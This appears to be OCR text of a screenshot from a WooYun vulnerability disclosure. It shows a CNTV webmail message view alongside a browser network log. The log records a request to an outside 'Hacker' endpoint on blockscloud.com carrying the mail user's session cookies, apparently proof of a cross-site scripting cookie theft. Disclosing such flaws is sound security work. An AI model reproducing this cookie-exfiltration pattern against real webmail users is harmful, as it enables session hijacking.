 wm2.mail.cntv.cn/mail/login/show/loginShowAction_loginShow.do?usr=
百度 <Ct
领航线上
转到上一页
右击或下拉显示历史
CCTV.com 邮箱
收信 写信
首 页 收件夹 我的应用 读邮件 × 读邮件
回复 回复全部 转发 移动到 删除 垃圾邮件
我的邮件
我的邮件
通讯录
超大附件
传真邮件
我的应用
发件人: tangtanglove <tangtanglove@cntv.cn>
收件人: tangtanglove@cntv.cn
主 题:
[保存到通讯录][这是垃圾邮件][保存邮件][查看信头][打印] 自动选择
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST mailOperateAction_mailInfo. 200 OK wm2.mail.cntv.cn 270 B 211.150.64.145:80 187ms
GET index.php?s=/Home/Hacker... 200 OK blockscloud.com 48 B 115.28.101.163:80 84ms
参数 头信息 响应 JSON 缓存 Cookies
_ 1455854544609
callback jQuery19109216665693317105_1455854544608
parameter vjuids=374051b2e.1528ac005d0.0.5c9772ad88665;%20vjlast=1454026786.1455852456.11;%20wdcid=1ba9effc99ec2cb9
www.wooyun.org